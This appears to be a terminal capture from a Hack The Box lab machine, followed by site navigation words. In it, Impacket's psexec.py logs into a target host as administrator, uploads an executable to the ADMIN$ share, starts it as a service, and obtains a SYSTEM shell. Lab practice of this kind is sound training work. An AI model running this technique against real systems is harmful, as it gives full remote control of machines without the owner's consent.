 ┌──(khem㉿kali)-[~/Downloads]
└─$ python3 psexec.py administrator@10.129.95.187
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file udtFrIXW.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service FRZL on 10.129.95.187.....
[*] Starting service FRZL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>
Starting Point
Season 6
Machines
Challenges
Sherlocks
Tracks
Rankings
Tags
Re
Cl
In